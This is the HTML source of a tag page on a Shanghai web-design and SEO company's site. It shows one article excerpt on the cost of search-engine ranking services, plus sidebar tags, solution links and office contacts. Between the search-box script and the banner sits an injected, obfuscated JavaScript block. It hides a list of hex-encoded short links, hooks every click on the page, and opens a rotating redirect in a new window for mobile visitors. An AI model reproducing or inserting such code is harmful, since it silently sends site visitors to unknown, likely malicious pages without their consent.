<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4356"><a href="https://www.shpanyou.com/news">新闻资讯</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.shpanyou.com/about-us">关于我们</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
  <div class="tx-serch-box">
    <i>&#xe86d;</i>
    <span class="tx-serch-box-main tx-float">
      <a class="tx-serch-box-logo" href="https://www.shpanyou.com/"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/logo2.png" alt="站内搜索"></a>
      <h3>站内搜索</h3>
      <form id="search" action="https://www.shpanyou.com/" method="get">
        <input id="s" onfocus="if(this.value=='请输入您要搜索的内容')value=''" name="s" value="">
        <input id="search-submit" type="submit" name="search" value="&#xe60a;">    
        <script type="text/javascript">
          var s = document.getElementById("s");
          if ( s.value == '' ) 
          s.value = "请输入您要搜索的内容";        
          s.onfocus = function() { var s = document.getElementById("s"); 
          s.value = ( s.value == "请输入您要搜索的内容" ) ? '' : s.value; }       
          s.onblur = function() { var s = document.getElementById("s"); s.value = ( s.value == '' ) ? "请输入您要搜索的内容" : s.value; } 
        </script>   
      </form>
      <ul class="tx-search-ul tx-float">
        <li><a href="/?s=高端网站建设&search=#" title="高端网站建设">高端网站建设</a></li>
        <li><a href="/?s=小程序/h5/app&search=#" title="小程序/h5/app">小程序/h5/app</a></li>
        <li><a href="/?s=网站营销推广&search=#" title="网站营销推广">网站营销推广</a></li>
        <li><a href="/?s=运维服务&search=#" title="运维服务">运维服务</a></li>
        <li><a href="/?s=平面设计&search=#" title="平面设计">平面设计</a></li>
      </ul>
    </span>
  </div>
  <script type="text/javascript">
    jQuery('.tx-head-nav i').click(function(){
      jQuery('.tx-head-nav').removeClass('on');
    });
    jQuery('.tx-nav-button').click(function(){
      jQuery('.tx-head-nav').addClass('on');
    });
    jQuery('.tx-serch-box i').click(function(){
      jQuery('.tx-serch-box').removeClass('on');
    });
    jQuery('.tx-header .search').click(function(){
      jQuery('.tx-serch-box').addClass('on');
    });
  </script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div class="tx-other-banner tx-float">
		<img class="bg" src="https://www.shpanyou.com/wp-content/themes/panyou/images/banner-other3.jpg" alt="查看标签">
		<span class="tx-other-banner-text">
			<h3>查看标签 <b>/ TAGS</b></h3>
			<em>互联网行业动态全面掌握，IT技术外包问题专业解答</em>
			<i></i>
		</span>
	</div>
	<div class="tx-others-top tx-float">
	  	<b></b>
	  	<div class="tx-centers">
	    	当前位置：<a href="https://www.shpanyou.com/" title="上海畔游">首页</a> » <a>查看 <em class="tags-title" style="color: #f00">网络优化排名</em> 标签，查到 1 篇文章！</a> <i>  »  </i>
	  	</div>
	</div>
	<script type="text/javascript">
		jQuery('.tx-others-top i:last-child').remove();
	</script>
	<div class="tx-otherl-main tx-othernl-main tx-float">
		<div class="tx-centers">
			<div class="tx-other-left fl">
				<div class="tx-newsl tx-float">
					<ul class="tx-newsl-main tx-float">
													<li>
								<a href="https://www.shpanyou.com/7281.html" title="企业做网络优化排名大概需要多少钱"><h3>企业做网络优化排名大概需要多少钱</h3></a>
								<em>我国搜索引擎用户达到了7.66亿，企业纷纷转型线上，利用网站进行业务推广。大家都知道，企业利用网站开展业务，关键在于让网站在搜索引擎上获得排名，只有网站优化获得首页排名，才能够获得更多用户的关注。不过很多企业也有反馈说，企业网站做优化排名，价格浮动很大，不知道怎么样的价格才适合。因此今天就给大家分析一下。 企业做网站优化排名的方式其实离不开一下这几种方法。 1、网站竞价排名 2、SEO优化排名 3、自媒体平台内容输出 现在就分别就这几种方式进行分析，看看如何选择才能够让企业网站做排名快速有效果而且成本价格低。 网站竞价排名： 顾名思义，就是根据需要优化的关键词进行竞投，获取在搜索引擎首页的曝光机会，已达到流量转化。这种方式，如果出价高的话，是可以快速让企业网站排名在搜索引擎首页。 企业做网站优化排名大概需要多少钱？ SEO优化 经验心得 第1张 我以「网站建设」这一个关键词为例子，可以看到这个关键词的竞价费用从2.21-24.50元不等，也就是说，如果每天有100个人点击了这条信息，那么就得花费221-2450元，换算下来，如果连续做1个月的竞价词，就需要花费6630-73500元。 大家可以去百度搜索一下，「网站建设」这个关键词光在首页的竞价词就有5条，如果企业网站想要拿到这些位置，就需要给更高的费用。 同时，企业做竞价词的时候也要注意，不要只做一个关键词，需要考虑用户的搜索习惯，然后拓展长尾词，一同进行竞价。那大家可以算一下，如果将「网站建设」、「网站建设如何做」、「网站建设公司」等等的这些词去做竞价，一个月的费用就得花10万以上，才能够保证曝光率。 SEO优化： SEO优化可以说是企业网站做优化排名的方法里面花费的费用是最低，但时间成本和人力成本最高的方法。 按照传统的SEO优化方法，需要做的步骤有很多，大家也可以回顾一下之前给大家分享过的方法。不难发现，要用传统方法去优化，需要从网站的结构、关键词的选择、网站的内容更新、外链、内链各方面进行。即使是专业SEO优化师也需要花费很长的时间才能够把词优化上去。但对于企业来说，时间就是金钱，SEO优化的时间成本是很大的。 自媒体内容输出： 靠自媒体内容输出让自己的网站获得排名其实是一个时间很长的过程。自媒体平台除了需要认证费用外，基本上都不需要花费钱。但是通过自媒体让网站获得排名，需要通过：打造爆文——获得平台推荐——用户看到大量文章——加强记忆——在搜索引擎搜索品牌名字——找到网站——让网站流量增加——网站权重增加——获得排名。第一步打造爆文就已经很困难，更别说还需要很多步骤去转化了。 所以建议企业可以利用自媒体去做品牌曝光，但是想要快速让网站获得排名，效果并不是很大。</em>
								<div class="times tx-float">
									<span class="fl">
										<b>22</b>
										<p>2020-10</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
											</ul>
					<div class="tx-page tx-float">
											</div>
				</div>
			</div>
						<div class="tx-other-right fr">
				<div class="tx-right-four tx-float">
					<h3>热门标签</h3>
					<span class="tx-float">
						<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 11.756097560976px;" aria-label="网站SEO优化 (29 items)">网站SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-12 tag-link-position-2" style="font-size: 14.146341463415px;" aria-label="网站建设 (57 items)">网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e9%a1%b5%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-201 tag-link-position-3" style="font-size: 8.5975609756098px;" aria-label="网页设计 (12 items)">网页设计</a>
<a href="https://www.shpanyou.com/tag/seo" class="tag-cloud-link tag-link-75 tag-link-position-4" style="font-size: 12.182926829268px;" aria-label="SEO (33 items)">SEO</a>
<a href="https://www.shpanyou.com/tag/seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-73 tag-link-position-5" style="font-size: 12.780487804878px;" aria-label="SEO优化 (39 items)">SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-146 tag-link-position-6" style="font-size: 11.585365853659px;" aria-label="网站设计 (28 items)">网站设计</a>
<a href="https://www.shpanyou.com/tag/%e5%85%b3%e9%94%ae%e8%af%8d%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 10.560975609756px;" aria-label="关键词优化 (21 items)">关键词优化</a>
<a href="https://www.shpanyou.com/tag/%e5%93%8d%e5%ba%94%e5%bc%8f%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 8px;" aria-label="响应式网站设计 (10 items)">响应式网站设计</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-264 tag-link-position-9" style="font-size: 10.219512195122px;" aria-label="高端网站建设 (19 items)">高端网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%88%b6%e4%bd%9c" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 9.6219512195122px;" aria-label="网站制作 (16 items)">网站制作</a>
<a href="https://www.shpanyou.com/tag/%e4%b8%8a%e6%b5%b7%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-76 tag-link-position-11" style="font-size: 10.390243902439px;" aria-label="上海网站建设 (20 items)">上海网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e5%85%ac%e5%8f%b8" class="tag-cloud-link tag-link-266 tag-link-position-12" style="font-size: 8.9390243902439px;" aria-label="网站建设公司 (13 items)">网站建设公司</a>
<a href="https://www.shpanyou.com/tag/%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-2 tag-link-position-13" style="font-size: 10.219512195122px;" aria-label="企业网站建设 (19 items)">企业网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 11.5px;" aria-label="网站SEO (27 items)">网站SEO</a>
<a href="https://www.shpanyou.com/tag/%e8%90%a5%e9%94%80%e5%9e%8b%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-154 tag-link-position-15" style="font-size: 8.5975609756098px;" aria-label="营销型网站建设 (12 items)">营销型网站建设</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-640 tag-link-position-16" style="font-size: 8.9390243902439px;" aria-label="高端网站设计 (13 items)">高端网站设计</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%ae%9a%e5%88%b6" class="tag-cloud-link tag-link-284 tag-link-position-17" style="font-size: 8px;" aria-label="网站定制 (10 items)">网站定制</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-68 tag-link-position-18" style="font-size: 15px;" aria-label="网站优化 (71 items)">网站优化</a>					</span>

				</div>
				<div class="tx-right-two tx-right-twos tx-float">
			  		<div class="tx-issuel-titles tx-float">
			  			<h3>解决方案</h3>
			  		</div>
			  		<ul class="tx-float">
			  								  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9972.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/101.jpg" class="attachment-lg size-lg wp-post-image" alt="公司网站的成功案例页面设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9972.html" title="企业网站建设解决方案之“成功案例”页面"><h3>企业网站建设解决方案之“成功案例”页面</h3></a>
					  				<em>2024-11-22</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9965.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/10/55-SEO-small.jpg" class="attachment-lg size-lg wp-post-image" alt="网站优化SEO" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9965.html" title="多语言网站的SEO优化解决方案"><h3>多语言网站的SEO优化解决方案</h3></a>
					  				<em>2024-11-19</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9959.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/92-Contact-Page.jpg" class="attachment-lg size-lg wp-post-image" alt="网站中的联系信息设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9959.html" title="企业网站定制开发方案之“联系信息”的设计"><h3>企业网站定制开发方案之“联系信息”的设计</h3></a>
					  				<em>2024-11-15</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9942.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/82-SEO.jpg" class="attachment-lg size-lg wp-post-image" alt="网站SEO优化" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9942.html" title="SEO友好型网站策划方案：从结构设计到内容优化"><h3>SEO友好型网站策划方案：从结构设计到内容优化</h3></a>
					  				<em>2024-11-12</em>
					  			</span>
					  		</li>
				  					  		</ul>
				</div>
				<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/case-presentation" title="成功案例">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img1.jpg" alt="成功案例">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a class="tx-qqs" title="专注互联网 基础服务">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img2.jpg" alt="获取报价">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/website-customization" class="tx-qqs" title="定制流程">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img3.jpg" alt="定制流程">
		  			</a>
		  		</div>
			</div>		</div>
	</div>
<div class="tx-foot tx-float"> <div class="tx-guangao3 tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-guangao3-ul tx-float"> <li title="7*24小时专业服务"> <h3>7*24小时专业服务</h3> </li> <li title="专业备案全程跟进"> <h3>专业备案全程跟进</h3> </li> <li title="承诺做不到退款"> <h3>承诺做不到退款</h3> </li> <li title="塑造高端品牌网站"> <h3>塑造高端品牌网站</h3> </li> </ul> <div class="tx-guangao3-main tx-float"> <h3>十年项目开发经验&nbsp;—&nbsp;为你提供更优质的产品及服务</h3> <em>PC端 + 手机端 + H5&nbsp;/&nbsp;小程序&nbsp;/&nbsp;系统定制开发</em><br> <a class="tx-qqs">立即咨询<b></b></a><a class="tx-qqs">获取方案<b></b></a> </div> </div> </div> <div class="tx-footer tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-footer-left fl"> <li> <h3>上海总公司</h3> <p><i>&#xe660;</i>zhangbin@shpanyou.com</p> <p><i>&#xe619;</i>136-5168-1887（张经理）</p> <p><i>&#xe677;</i>119276959</p> <p><i>&#xe65a;</i>上海市浦东新区张江高科技园区张东路1158号礼德国际1号楼517室</p> </li> <li> <h3>浦西营销中心</h3> <p><i>&#xe660;</i>3173718960@qq.com</p> <p><i>&#xe619;</i>177-1737-2910（王经理）</p> <p><i>&#xe677;</i>3173718960</p> <p><i>&#xe65a;</i>上海市虹口区中山北一路1242号</p> </li> <li> <h3>甘肃敦煌营销中心</h3> <p><i>&#xe660;</i>329821935@qq.com</p> <p><i>&#xe619;</i>133-8937-2030（张经理）</p> <p><i>&#xe677;</i>329821935</p> <p><i>&#xe65a;</i>甘肃 敦煌市人社大厦3楼</p> </li> </ul> <div class="tx-footer-right fr"> <div class="tx-footer-right-top tx-float"> <h3>我们的服务</h3>        <span><a href="/wang-zhan-jian-she" title="网站建设">网站建设</a> · <a href="/yi-dong-ying-yong" title="移动应用">移动应用</a> · <a href="/yi-dong-ying-yong" title="小程序定制">小程序定制</a> · <a href="/jiejuefangan" title="解决方案">解决方案</a> · <a href="/changjianwenti/wt-youhua" title="seo优化">seo优化</a> · <a href="/website-customization" title="我们的工作流程">我们的工作流程</a></span> </div> <div class="tx-footer-right-top tx-float"> <h3>我们的团队</h3> <span><a href="/about-us" title="关于我们">关于我们</a> · <a href="https://www.shpanyou.com/about-us/#qiyewenhua" title="企业文化">企业文化</a> · <a href="/about-us/#tuanduijieshao" title="团队介绍">团队介绍</a> · <a href="/about-us/#bangongguanjing" title="办公环境">办公环境</a> · <a href="/recruitment" title="人才招聘">人才招聘</a> · <a href="/about-us/#about5" title="联系我们">联系我们</a> · <a href="/about-us/#fazhanlicheng" title="发展历程">发展历程</a></span> </div> <ul class="tx-float-right-bottom tx-float">  <li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2019/01/20190109024310.png" alt="关注畔游微信"> <h3>关<br>注<br>畔<br>游<br>微<br>博</h3> </li><li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="咨询畔游客服"> <h3>咨<br>询<br>畔<br>游<br>客<br>服</h3> </li> <li class="li2"> <span class="tx-footer-tel tx-float"> <i>&#xe60e;</i> <h3>全国统一服务热线</h3> <h4>021-6052-8088</h4> </span> <em>（周一至周五 09:00~18:00）</em> </li> </ul> </div> </div> </div> <div class="tx-footer-friend tx-float wow fadeInUp" data-wow-delay="0.2s"> 
<div class="tx-center"><ul class="tx-float tx-spc"><li>公司业务：</li><li><a href="https://www.shpanyou.com/wang-zhan-jian-she" target="_blank">高端网站建设</a></li>
<li><a href="https://www.shpanyou.com/seo-optimization" target="_blank">SEO优化</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">小程序开发</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">H5开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">系统开发</a></li>
<li><a href="https://www.shpanyou.com/baidu-b2b/" target="_blank">百度爱采购</a></li>
<li><a href="https://www.shpanyou.com/enterprise-400/" target="_blank">企业400电话</a></li>
<li><a href="https://www.shpanyou.com/enterprise-mail/" target="_blank">阿里企业邮箱</a></li>
<li><a href="https://www.shpanyou.com/article-marketing/" target="_blank">软文营销</a></li>
</ul> 
<ul class="tx-float tx-spc"> <li>公司产品：</li><li><a href="https://www.shpanyou.com/" target="_blank">微信分销商城</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">卡券兑换系统</a></li>
 </ul> 
<ul class="tx-float"><li>行业关键词：</li> <li><a href="https://www.shpanyou.com/" target="_blank">上海网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">高端网站设计</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">微信小程序开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">响应式网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网页设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网站设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">网站定制</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">小程序开发</a></li>
 </ul> 
<ul class="tx-float"> <li>友情链接：</li><li><a href="https://www.shpanyou.com/city_xian" target="_blank">西安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_dunhuang/" target="_blank">敦煌网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_xuhui" target="_blank">徐汇网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_chongming" target="_blank">崇明网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_baoshan" target="_blank">宝山网站建设</a></li>
